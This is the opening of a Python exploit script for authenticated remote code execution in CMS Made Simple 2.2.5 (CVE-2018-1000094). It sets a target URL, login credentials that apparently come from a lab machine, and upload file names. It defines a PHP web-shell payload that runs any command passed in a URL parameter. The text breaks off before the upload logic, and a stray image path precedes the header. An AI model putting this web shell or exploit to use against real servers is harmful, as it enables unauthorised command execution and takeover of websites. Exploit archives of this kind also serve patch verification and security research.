 # Exploit Title: CMS Made Simple 2.2.5 authenticated Remote Code Execution
# Date: 3rd of July, 2018
# Exploit Author: Mustafa Hasan (@strukt93)
# Vendor Homepage: http://www.cmsmadesimple.org/
# Software Link: http://www.cmsmadesimple.org/downloads/cmsms/
# Version: 2.2.5
# CVE: CVE-2018-1000094
import requests
import base64
base_url = "http://192.168.43.227/cms/admin"
upload_dir = "/uploads"
upload_url = base_url.split('/admin')[0] + upload_dir
username = "fog"
password = "hacksudoISRO"
csrf_param = "_sk_"
txt_filename = 'cmsmsrce.txt'
php_filename = 'shell1.php'
payload = "<?php system($_GET['cmd']);?>"